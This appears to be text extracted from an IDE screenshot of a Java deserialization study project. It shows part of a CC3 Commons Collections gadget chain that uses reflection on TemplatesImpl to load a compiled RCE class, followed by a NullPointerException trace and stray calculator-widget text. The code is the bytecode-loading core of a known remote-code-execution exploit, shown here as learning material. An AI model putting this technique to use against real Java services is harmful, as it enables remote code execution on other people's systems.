 CC src main java CC3 main
Project
poc.java CC3.java TemplatesImpl.java InstrumentationImpl.java RCE.java AbstractTranslet.java Translet.java ClassLoader.java Templates.java
1: Project
CC D:\JavaSecurity\CC
.idea
src
main
java
CC1
CC2
CC3
CC6
poc
main(String[]):void
serialize(Object):void
unserialize(String):Object
RCE
test
main(String[]):void
serialize(Object):void
unserialize(String):Object
resources
test
target
classes
CC1.class
CC2.class
CC3.class
CC6.class
poc.class
RCE.class
12 * @create 2023-03-09 15:04
13 */
14 public class CC3 {
15 public static void main(String[] args) throws Exception {
16 TemplatesImpl templates = new TemplatesImpl();
17
18 /* 参数控制 */
19 Class templatesClass = templates.getClass();
20 // 修改 _name 参数
21 Field nameField = templatesClass.getDeclaredField( name: "_name");
22 nameField.setAccessible(true);
23 nameField.set(templates,"test");
24 // 修改 _bytecodes 参数
25 Field bytecodesFidld = templatesClass.getDeclaredField( name: "_bytecodes");
26 bytecodesFidld.setAccessible(true);
27 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\JavaSecurity\\CC\\target\\classes\\RCE.class"));
28 byte[][] codes = {code};
29 bytecodesFidld.set(templates,codes);
30
31 // 修改 _tfactory 参数
32 Field tfactoryField = templatesClass.getDeclaredField( name: "_tfactory");
33 tfactoryField.setAccessible(true);
34 tfactoryField.set(templates,new TransformerFactoryImpl());
35
36
37 templates.newTransformer();
Run: CC3
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at CC3.main(CC3.java:37)
Process finished with exit code 1
Z: Structure
0
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =